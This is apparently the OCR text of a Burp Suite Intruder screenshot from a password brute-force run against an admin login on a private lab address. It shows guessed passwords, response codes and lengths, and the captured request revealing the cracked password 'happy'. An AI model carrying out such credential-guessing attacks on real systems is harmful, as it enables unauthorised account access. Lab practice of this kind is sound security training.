 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Tim... Length Comment
3536 !@#$% & 302 557
3537 1701d 302 557
3538 @#$%^& 302 557
3539 Qwert 302 557
3540 allo 302 557
3541 dirk 302 557
3542 go 302 557
3543 newcourt 302 557
3544 nite 302 557
3545 notused 302 557
3546 sss 302 557
83 happy 302 718
Request Response
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.234.134
Connection: close
Referer: http://192.168.234.134/
Upgrade-Insecure-Requests: 1
username=admin&password=happy
? < + > Type a search term 0 matches
Finished